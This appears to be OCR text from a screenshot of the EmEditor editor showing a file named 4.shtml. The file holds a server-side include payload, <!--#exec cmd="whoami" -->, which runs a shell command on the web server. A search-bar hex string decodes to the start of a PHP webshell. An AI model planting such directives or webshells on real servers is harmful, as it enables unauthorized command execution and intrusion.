 C:\Users\Administrator\Desktop\4.shtml - EmEditor
文件(F) 编辑(E) 搜索(S) 查看(V) 比较(C) 宏(M) 工具(T) 窗口(W) 帮助(H)
插件 » 工具 » 宏 Σ <p>
CSV/排序 逗号 制表符 分号 比较 竖线 DAT
筛选 » 一整行 »
查找 3C 3F 3D 24 5F 47 45 54 5B 30 5 » .+? \n [,] Aa .w.
4.shtml ×
↓
↓
<!--#exec cmd="whoami" -->↓
↓
←